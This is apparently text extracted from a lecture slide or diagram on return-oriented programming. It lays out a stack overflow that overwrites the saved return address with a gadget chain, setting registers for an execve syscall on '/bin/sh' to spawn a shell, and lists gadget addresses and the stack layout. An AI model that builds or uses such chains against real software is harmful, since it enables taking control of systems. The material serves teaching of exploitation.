 rax:0x3b
rdi: 0x489864
-> “/bin/sh”
rsi:?
rdx:?
Final State:
rax: 0x3b
rdi: “/bin/sh”
rsi: 0
rdx: 0
syscall
eip = 0x401d80
pop rdi
pop rax
ret
ret statement treats the
next value on the stack
as the mem. addr of the
next instruction
pop rsi
pop rdx
ret
syscall
overwritten saved eip value
0x401d70
0x489864 -> “/bin/sh”
0x3b
0x400590
0x0
0x0
0x455e55
esp